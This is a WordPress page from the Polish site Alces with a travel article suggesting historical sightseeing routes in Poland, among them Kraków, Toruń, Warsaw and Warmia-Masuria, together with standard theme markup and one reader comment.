                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://alces.pl/">
			<img class="td-retina-data" data-retina="https://alces.pl/concest/uploads/2016/02/logo_alces_mobile_retina_462x180-300x117.png" src="https://alces.pl/concest/uploads/2016/02/logo_alces_mobile_retina_230x90.png" alt="Alces" title="Alces - poradniki, artykuły, news"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://alces.pl/">
			<img class="td-retina-data" data-retina="https://alces.pl/concest/uploads/2016/02/logo_alces_mobile_retina_462x180-300x117.png" src="https://alces.pl/concest/uploads/2016/02/logo_alces_mobile_retina_230x90.png" alt="Alces" title="Alces - poradniki, artykuły, news"/>
			<span class="td-visual-hidden">Alces</span>
		</a>
	    </div>
    <div class="menu-main_menu-container"><ul id="menu-main_menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-2509"><a href="https://alces.pl/kategoria/zdrowie/">Zdrowie i Uroda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2510"><a href="https://alces.pl/kategoria/dom-i-rodzina/">Dom i Rodzina</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2511"><a href="https://alces.pl/kategoria/biznes/">Biznes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2512"><a href="https://alces.pl/kategoria/spoleczenstwo/">Społeczeństwo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2513"><a href="https://alces.pl/kategoria/rozrywka/">Rozrywka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2514"><a href="https://alces.pl/kategoria/technologia/">Technologia</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://alces.pl/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-68" class="post-68 post type-post status-publish format-standard has-post-thumbnail hentry category-edukacja category-turystyka" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://alces.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Edukacja</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://alces.pl/kategoria/edukacja/">Edukacja</a></li><li class="entry-category"><a  style="background-color:#3fbcd5; color:#fff; border-color:#3fbcd5;" href="https://alces.pl/kategoria/turystyka/">Turystyka</a></li></ul>
            <header>
                <h1 class="entry-title">Gdzie pojechać na wakacje w Polsce &#8211; szlaki historyczne</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Autor</div> <a href="https://alces.pl/author/ludwik-abramowicz/">Ludwik Abramowicz</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >15 lutego 2016</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-68">292</span></div>                    <!-- comments --><div class="td-post-comments"><a href="https://alces.pl/gdzie-pojechac-na-wakacje-w-polsce-szlaki-historyczne/#comments"><i class="td-icon-comments"></i>1</a></div>                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://alces.pl/concest/uploads/2016/02/flaga-polska.jpg" data-caption=""><img width="640" height="393" class="entry-thumb td-modal-image" src="https://alces.pl/concest/uploads/2016/02/flaga-polska.jpg" srcset="https://alces.pl/concest/uploads/2016/02/flaga-polska.jpg 640w, https://alces.pl/concest/uploads/2016/02/flaga-polska-300x184.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" alt="Powiewająca flaga Polski" title="flaga-polska"/></a></div>
        <!-- content --><p><strong>Góry, morze czy jeziora są dobrymi miejscami na letni wypoczynek, bardziej lub mniej aktywny. Można podziwiać widoki, kąpać się w morzu i zażywać słońca. Polska ma swoim zanadrzu nie tylko piękno natury, wspaniałą faunę i florę, ale również ogrom zabytków historycznych, które tylko czekają na ich odkrycie. Jest wiele miast i mniejszych miejscowości, gdzie obok naszego współczesnego świata można zetknąć się bezpośrednio z historią. Jakie miejsca warto odwiedzić?<br />
</strong></p>
<p><span id="more-68"></span></p>
<p><div itemscope="itemscope" itemtype="http://schema.org/ItemList">
<meta itemprop="itemListOrder" content="http://schema.org/ItemListOrderDescending" /><br />
<span itemprop="ItemListElement">&bull; <a href="#pyt1">Kraków</a></span><br />
<span itemprop="ItemListElement">&bull; <a href="#pyt2">Toruń</a></span><br />
<span itemprop="ItemListElement">&bull; <a href="#pyt3">Warszawa</a></span><br />
<span itemprop="ItemListElement">&bull; <a href="#pyt4">Warmia i Mazury</a></span><br />
<span itemprop="ItemListElement">&bull; <a href="#pyt5">Jakie miejsca można jeszcze odkryć i zobaczyć?</a></span>
</div>
</p>
<h2 id="pyt1">Kraków</h2>
<p>Gród Kraka, jedno z najczęściej odwiedzanych miejscowości. Kraków to jednak nie tylko Rynek oraz zamek królewski na Wawelu, choć z pewnością są to miejsca warte odwiedzenia i poznania ich historii. <strong>Miasto proponuje wiele szlaków turystycznych</strong>, takich jak Droga Królewska, Szlak Twierdzy Kraków albo Krakowski Szlak Generała Bema. Można ich znaleźć wiele i zapoznanie się z nimi jest bardzo pouczające. <strong>Dodatkowo można także udać się poza granice Krakowa</strong>, a konkretnie do wioski znajdującej się pod Krakowem – Lanckorony. Jest to stara średniowieczna wioska pełna zabytkowych zabudowań. Znajduje się tam również zamek, a sama miejscowość była miejscem bitwy w czasie konfederacji barskiej. </p>
<p><img src="/concest/uploads/2016/02/lancorona-krakow.jpg" alt="Lanckorona pod Krakowem" width="640" height="341" class="alignnone size-full wp-image-71" srcset="https://alces.pl/concest/uploads/2016/02/lancorona-krakow.jpg 640w, https://alces.pl/concest/uploads/2016/02/lancorona-krakow-300x160.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<h2 id="pyt2">Toruń</h2>
<p>Miasto Kopernika i pierników. Kolejna średniowieczna miejscowość warta odkrycia, a <strong>znajdujących się tam zabytków jest naprawdę wiele</strong>. Od kościołów, po obiekty świeckie, takie jak rynki, zwykłe budynki czy też mury obronne, bramy i baszty. Okolice Torunia również obfitują w takie historyczne zabytki, jak <strong>zamki</strong>, <strong>kościoły</strong>, <strong>architekturę przemysłową</strong> oraz <strong>zabytki militarne</strong>, będące zabytkami techniki wojennej i unikatowym systemem na skalę europejską. Jest to miejsce warte odwiedzenia i głębszego zbadania, ponieważ tajemnic może w sobie kryć nieskończenie wiele.</p>
<h2 id="pyt3">Warszawa</h2>
<p>Jest to miasto, które warto zwiedzić, także pod względem zabytków historycznych jakie oferuje. <strong>Zamki</strong> i <strong>pałace</strong>, <strong>kościoły</strong>, <strong>cmentarze</strong>, <strong>cytadela</strong>, <strong>fort IX Czerniaków</strong> oraz inne historyczne miejsca, które trzeba zbadać i które często powiązane są z ważnymi wydarzeniami z historii Polski. Samo miasto, jak i jego okolice może dostarczyć wiele atrakcji i nie trzeba wcale zachodzić do muzeów (których jest bardzo dużo), tylko poszukać na własną rękę. Można odwiedzić <strong>twierdzę Modlin</strong>, ruiny zamku książąt Mazowieckich, albo odwiedzić dom urodzenia Fryderyka Chopina w Żelazowej Woli. Okolice Warszawy to także liczne pozostałości po wojnach światowych ze starymi okopami, ruinami i pomnikami historycznymi.</p>
<p><img loading="lazy" src="/concest/uploads/2016/02/zamek-krolewski-warszawa.jpg" alt="Zamek królewski w Warszawie" width="640" height="413" class="alignnone size-full wp-image-72" srcset="https://alces.pl/concest/uploads/2016/02/zamek-krolewski-warszawa.jpg 640w, https://alces.pl/concest/uploads/2016/02/zamek-krolewski-warszawa-300x194.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<h2 id="pyt4">Warmia i Mazury</h2>
<p>To także miejsce, gdzie można zasięgnąć wiedzy historycznej, przy okazji zachwycić się pięknem przyrody, jakie nam oferuje. Warto obejrzeć <strong>Kanał Mazurski</strong>, nieukończoną przed wojną budowlę, która do dziś robi ogromne wrażenie i jest pełna tajemnic i mitów. Można także odwiedzić <strong>twierdzę Boyen w Giżycku</strong>, w której znajdują się również trzy bastiony. Twierdza ta miała ogromne znaczenie militarne. Nie można też zapomnieć o <strong>Wilczym Szańcu w Gierłoży</strong>, który powstał w czasie II WŚ z polecenia samego Hitlera. To zespół ukrytych w lesie bunkrów, które mają ogromne historyczne znaczenie i opowiadając nam zdarzeniach tamtych czasów.</p>
<h2 id="pyt5">Jakie miejsca można jeszcze odkryć i zobaczyć?</h2>
<p>Podane tu miejscowości oraz niektóre ciekawsze miejsca, są tylko niewielkim wycinkiem możliwości, jakie daje nam nasz kraj. <strong>Możemy znaleźć całe mnóstwo większych bądź mniejszych miast i miasteczek, które kryją w sobie wiele tajemnic</strong> i trzeba je tylko odkryć. Od morza, po góry wszędzie da się znaleźć ciekawe szlaki turystyczne opierające się na historii danego miejsca, sięgającej daleko w przeszłość lub mówiącej o najbliższych nam czasach. Warto więc szukać, dowiadywać się i wyciągać na światło dzienne to, na co mało kto w ogóle zwraca uwagę.</p>
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://alces.pl/author/ludwik-abramowicz/">Ludwik Abramowicz</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ludwik Abramowicz"></span><meta itemprop="datePublished" content="2016-02-15T11:56:11+01:00"><meta itemprop="dateModified" content="2022-12-05T10:02:05+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://alces.pl/gdzie-pojechac-na-wakacje-w-polsce-szlaki-historyczne/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://alces.pl/concest/uploads/2016/02/logo_alces_mobile_retina_230x90.png"></span><meta itemprop="name" content="Alces"></span><meta itemprop="headline " content="Gdzie pojechać na wakacje w Polsce - szlaki historyczne"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://alces.pl/concest/uploads/2016/02/flaga-polska.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="393"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_3_8e8 = new tdBlock();
block_tdi_3_8e8.id = "tdi_3_8e8";
block_tdi_3_8e8.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_3_8e8","td_column_number":3,"live_filter_cur_post_id":68,"live_filter_cur_post_author":"22","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_8e8","tdc_css_class_style":"tdi_3_8e8_rand_style"}';
block_tdi_3_8e8.td_column_number = "3";
block_tdi_3_8e8.block_type = "td_block_related_posts";
block_tdi_3_8e8.post_count = "3";
block_tdi_3_8e8.found_posts = "269";
block_tdi_3_8e8.header_color = "";
block_tdi_3_8e8.ajax_pagination_infinite_stop = "";
block_tdi_3_8e8.max_num_pages = "90";
tdBlocksArray.push(block_tdi_3_8e8);
</script><div class="td_block_wrap td_block_related_posts tdi_3_8e8 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_8e8" ><h4 class="td-related-title"><a id="tdi_4_aa9" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_8e8" href="#">PODOBNE ARTYKUŁY</a><a id="tdi_5_6f8" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_8e8" href="#">WIĘCEJ OD AUTORA</a></h4><div id=tdi_3_8e8 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://alces.pl/czym-zastapic-ekstrakt-slodowy-co-zamiast-ekstraktu-slodowego/" rel="bookmark" class="td-image-wrap" title="Czym zastąpić ekstrakt słodowy? Co zamiast ekstraktu słodowego?"><img width="238" height="178" class="entry-thumb" src="https://alces.pl/concest/uploads/2025/11/ekstrakt-slodowy-sloiki-ziarno-238x178.png"  srcset="https://alces.pl/concest/uploads/2025/11/ekstrakt-slodowy-sloiki-ziarno-238x178.png 238w, https://alces.pl/concest/uploads/2025/11/ekstrakt-slodowy-sloiki-ziarno-80x60.png 80w, https://alces.pl/concest/uploads/2025/11/ekstrakt-slodowy-sloiki-ziarno-100x75.png 100w, https://alces.pl/concest/uploads/2025/11/ekstrakt-slodowy-sloiki-ziarno-180x135.png 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="ekstrakt słodowy w słokach i w formie ziaren" title="Czym zastąpić ekstrakt słodowy? Co zamiast ekstraktu słodowego?" /></a></div>                <a href="https://alces.pl/kategoria/kulinaria/" class="td-post-category">Kulinaria</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://alces.pl/czym-zastapic-ekstrakt-slodowy-co-zamiast-ekstraktu-slodowego/" rel="bookmark" title="Czym zastąpić ekstrakt słodowy? Co zamiast ekstraktu słodowego?">Czym zastąpić ekstrakt słodowy? Co zamiast ekstraktu słodowego?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://alces.pl/co-warto-wiedziec-o-olejku-konopnym-dla-zwierzat/" rel="bookmark" class="td-image-wrap" title="Co warto wiedzieć o olejku konopnym dla zwierząt?"><img width="238" height="178" class="entry-thumb" src="https://alces.pl/concest/uploads/2025/09/pies-i-kot-238x178.jpg"  srcset="https://alces.pl/concest/uploads/2025/09/pies-i-kot-238x178.jpg 238w, https://alces.pl/concest/uploads/2025/09/pies-i-kot-80x60.jpg 80w, https://alces.pl/concest/uploads/2025/09/pies-i-kot-100x75.jpg 100w, https://alces.pl/concest/uploads/2025/09/pies-i-kot-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="pies i kot leżą na kanapie" title="Co warto wiedzieć o olejku konopnym dla zwierząt?" /></a></div>                <a href="https://alces.pl/kategoria/zwierzeta/" class="td-post-category">Zwierzęta</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://alces.pl/co-warto-wiedziec-o-olejku-konopnym-dla-zwierzat/" rel="bookmark" title="Co warto wiedzieć o olejku konopnym dla zwierząt?">Co warto wiedzieć o olejku konopnym dla zwierząt?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://alces.pl/jak-przeprowadza-sie-dezynfekcje-pomieszczen/" rel="bookmark" class="td-image-wrap" title="Jak przeprowadza się dezynfekcję pomieszczeń?"><img width="238" height="178" class="entry-thumb" src="https://alces.pl/concest/uploads/2025/08/pexels-matilda-wormwood-4099465-238x178.jpg"  srcset="https://alces.pl/concest/uploads/2025/08/pexels-matilda-wormwood-4099465-238x178.jpg 238w, https://alces.pl/concest/uploads/2025/08/pexels-matilda-wormwood-4099465-80x60.jpg 80w, https://alces.pl/concest/uploads/2025/08/pexels-matilda-wormwood-4099465-100x75.jpg 100w, https://alces.pl/concest/uploads/2025/08/pexels-matilda-wormwood-4099465-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="Dezynfekcja pomieszczeń" title="Jak przeprowadza się dezynfekcję pomieszczeń?" /></a></div>                <a href="https://alces.pl/kategoria/dom-i-rodzina/" class="td-post-category">Dom i Rodzina</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://alces.pl/jak-przeprowadza-sie-dezynfekcje-pomieszczen/" rel="bookmark" title="Jak przeprowadza się dezynfekcję pomieszczeń?">Jak przeprowadza się dezynfekcję pomieszczeń?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_8e8" data-td_block_id="tdi_3_8e8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_8e8" data-td_block_id="tdi_3_8e8"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td-pb-padding-side td_block_template_1">
                <h4 class="td-comments-title "><span>1 KOMENTARZ</span></h4>
            </div>

            <ol class="comment-list td-pb-padding-side ">
                <li class="comment " id="comment-404">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/c110f75aea31ce472734eb248a54dc01?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c110f75aea31ce472734eb248a54dc01?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>            <cite>Globtroterka</cite>

            <a class="comment-link" href="#comment-404">
                <time pubdate="1475741100">
                    6 października 2016                    At                    08:05</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Kraków jest naprawdę piękny, byłam tam już kilka razy i bardzo chętnie do niego wracam. Polecam weekend w Krakowie, naprawdę warto</p>
        </div>

        <div class="comment-meta" id="comment-404">
            <a rel='nofollow' class='comment-reply-link' href='https://alces.pl/gdzie-pojechac-na-wakacje-w-polsce-szlaki-historyczne/?replytocom=404#respond' data-commentid="404" data-postid="68" data-belowelement="comment-404" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Globtroterka" aria-label='Odpowiedz użytkownikowi Globtroterka'>Odpowiedz</a>        </div>
    </article>
    </li><!-- #comment-## -->
            </ol>
            <div class="comment-pagination">
                                            </div>

        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ZOSTAW ODPOWIEDŹ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gdzie-pojechac-na-wakacje-w-polsce-szlaki-historyczne/#respond" style="display:none;">Anuluj odpowiedź</a></small></h3><form action="https://alces.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Komentarz:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nazwa:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Strona Internetowa:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Dodaj Komentarz" /> <input type='hidden' name='comment_post_ID' value='68' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="006a5f64c9" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="97"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>ostatnie artykuły</span></h4>
		<ul>
											<li>
					<a href="https://alces.pl/czym-zastapic-ekstrakt-slodowy-co-zamiast-ekstraktu-slodowego/">Czym zastąpić ekstrakt słodowy? Co zamiast ekstraktu słodowego?</a>
									</li>
											<li>
					<a href="https://alces.pl/co-warto-wiedziec-o-olejku-konopnym-dla-zwierzat/">Co warto wiedzieć o olejku konopnym dla zwierząt?</a>
									</li>
											<li>
					<a href="https://alces.pl/jak-przeprowadza-sie-dezynfekcje-pomieszczen/">Jak przeprowadza się dezynfekcję pomieszczeń?</a>
									</li>
											<li>
					<a href="https://alces.pl/czym-zastapic-smietane/">Czym zastąpić śmietanę?</a>
									</li>
											<li>
					<a href="https://alces.pl/czym-zastapic-make-ziemniaczana-lista-zamiennikow/">Czym zastąpić mąkę ziemniaczaną, lista zamienników</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Kategorie artykułów</span></h4>
			<ul>
					<li class="cat-item cat-item-90"><a href="https://alces.pl/kategoria/biznes/">Biznes</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://alces.pl/kategoria/budownictwo/">Budownictwo</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://alces.pl/kategoria/dom-i-rodzina/">Dom i Rodzina</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://alces.pl/kategoria/dziecko/">Dziecko</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://alces.pl/kategoria/edukacja/">Edukacja</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://alces.pl/kategoria/kulinaria/">Kulinaria</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://alces.pl/kategoria/kultura/">Kultura</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://alces.pl/kategoria/moda/">Moda</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://alces.pl/kategoria/motoryzacja/">Motoryzacja</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://alces.pl/kategoria/na-czasie/">Na czasie</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://alces.pl/kategoria/rozrywka/">Rozrywka</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://alces.pl/kategoria/spoleczenstwo/">Społeczeństwo</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://alces.pl/kategoria/sport/">Sport</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://alces.pl/kategoria/technologia/">Technologia</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://alces.pl/kategoria/turystyka/">Turystyka</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://alces.pl/kategoria/zdrowie/">Zdrowie i Uroda</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://alces.pl/kategoria/zwierzeta/">Zwierzęta</a>
</li>
			</ul>

			</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget">Alces, co to za serwis? Wy pytacie w internecie, na forach, na facebooku... a my staramy się odpowiedzieć w artykułach i poradnikach na Wasze pytania. Nasi autorzy to pasjonaci i dobrzy obserwatorzy, którzy chcą Wam odpowiadać z pasją i rzeczowo!<div class="footer-social-wrap td-social-style2"><span class="td-social-icon-wrap"><a rel="nofollow noopener" title="Facebook" href="https://www.facebook.com/Alces-994864790602336" target="_blank" style=""><i class="td-icon-font td-icon-facebook"></i></a></span><span class="td-social-icon-wrap"><a rel="nofollow noopener" title="Google+" href="https://twitter.com/Alces_pl" target="_blank" style=""><i class="td-icon-font td-icon-twitter"></i></a></span></div></div></aside>		</div>

		<div class="td-pb-span8">
			<aside class="td_block_template_1 widget widget_recent_comments"><h4 class="block-title"><span>Ostatnio komentowane</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">0l4</span> - <a href="https://alces.pl/czym-zastapic-kolnierz-dla-psa-jak-zrobic-kolnierz-dla-psa/#comment-5202">Czym zastąpić kołnierz dla psa? Jak zrobić kołnierz dla psa?</a></li><li class="recentcomments"><span class="comment-author-link">Norbert</span> - <a href="https://alces.pl/co-zamiast-kawy-czym-zastapic-kawe/#comment-5164">Co zamiast kawy, czym zastąpić kawę?</a></li><li class="recentcomments"><span class="comment-author-link">Thymia</span> - <a href="https://alces.pl/czym-zastapic-proszek-do-pieczenia-jakie-sa-zamienniki-proszku-do-pieczenia/#comment-5126">Czym zastąpić proszek do pieczenia? Jakie są zamienniki proszku do pieczenia?</a></li></ul></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="td-subfooter-menu"><li id="menu-item-2515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2515"><a href="https://alces.pl/publikuj-artykul/">Publikuj artykuł</a></li>
<li id="menu-item-2516" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2516"><a href="https://alces.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-2517" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2517"><a href="https://alces.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-2518" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2518"><a href="https://alces.pl/polityka-cookies/">Polityka cookies</a></li>
<li id="menu-item-2570" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2570"><a href="https://alces.pl/publikuj-artykul/">Publikuj artykuł</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    Copyright 2015 - Alces                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.2 (rara)
        Deploy mode: deploy
        
        uid: 696f0c288b844
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-content p, .mce-content-body p, .comment-content p {
    font-size: 14px;
    line-height: 24px;
    margin-top: 20px;
}

.td-post-content ul li, .mce-content-body ul li, .comment-content ul li {
    margin-bottom: 15px;
}
</style>

<script type='text/javascript' src='https://alces.pl/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://alces.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/alces.pl\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://alces.pl/concest/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1' id='contact-form-7-js'></script>
